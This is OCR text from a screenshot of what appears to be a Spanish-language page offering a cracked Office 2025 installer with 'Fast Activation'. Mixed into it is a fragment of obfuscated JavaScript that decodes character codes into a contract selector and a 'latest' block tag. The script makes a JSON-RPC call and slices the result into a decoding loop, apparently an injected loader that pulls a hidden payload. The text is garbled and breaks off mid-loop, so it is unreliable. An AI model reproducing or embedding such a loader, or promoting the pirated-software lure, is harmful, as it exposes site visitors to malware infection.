
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz, 2-core minimum RAM:…
Continuar Leyendo
Office 2025 Enterprise E3 32 bit
EXE Setup {EZTV} Fast Activation
Code
brisa
20 de junio de 2026
Checkers